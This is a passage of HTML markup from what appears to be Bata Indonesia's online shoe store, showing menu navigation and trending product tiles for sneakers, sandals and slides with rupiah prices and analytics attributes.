            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/men/online-exclusive/" aria-label="Men&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Men&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8806005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" aria-label="Men Sneakers Egret">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Egret"
        title="Men Sneakers Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Egret"
        title="Men Sneakers Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8806005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8806005"
        data-analytics-product-id="540M_2022_8806005"
        href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html"
        aria-labelledby="brand-540M_2022_8806005 product-540M_2022_8806005-name product-540M_2022_8806005-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8806005-name">
            Men Sneakers Egret
        </div>
        <span class="sr-only" id="product-540M_2022_8806005-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8806005"
    data-name="Men Sneakers Egret"
    data-id="540M_2022_8806005"
    data-dimension1="540M_ER8800053501M"
    data-dimension2="8806005"
    data-dimension3="540M_2022_8806005"
    data-price="249900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-men-sneakers-egret-540M_ER8800053501M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8809006">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" aria-label="Men Sandals Boston">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Boston"
        title="Men Sandals Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Boston"
        title="Men Sandals Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8809006">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8809006"
        data-analytics-product-id="540M_2022_8809006"
        href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html"
        aria-labelledby="brand-540M_2022_8809006 product-540M_2022_8809006-name product-540M_2022_8809006-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8809006-name">
            Men Sandals Boston
        </div>
        <span class="sr-only" id="product-540M_2022_8809006-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8809006"
    data-name="Men Sandals Boston"
    data-id="540M_2022_8809006"
    data-dimension1="540M_ER8800063802M"
    data-dimension2="8809006"
    data-dimension3="540M_2022_8809006"
    data-price="149900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-sports-slides-boston-540M_ER8800063802M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806054">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" aria-label="[Online Exclusive] Sandal Slide Pria Define">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Slide Pria Define"
        title="[Online Exclusive] Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Slide Pria Define"
        title="[Online Exclusive] Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806054">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806054"
        data-analytics-product-id="540M_2023_8806054"
        href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html"
        aria-labelledby="brand-540M_2023_8806054 product-540M_2023_8806054-name product-540M_2023_8806054-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806054-name">
            [Online Exclusive] Sandal Slide Pria Define
        </div>
        <span class="sr-only" id="product-540M_2023_8806054-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806054"
    data-name="[Online Exclusive] Sandal Slide Pria Define"
    data-id="540M_2023_8806054"
    data-dimension1="540M_AR880054411M"
    data-dimension2="8806054"
    data-dimension3="540M_2023_8806054"
    data-price="179900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_AR880054411M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/men%27s-bag/" aria-label="Men's Bag">
                <span class="cc-menu__thirdLevel__title">Men's Bag</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

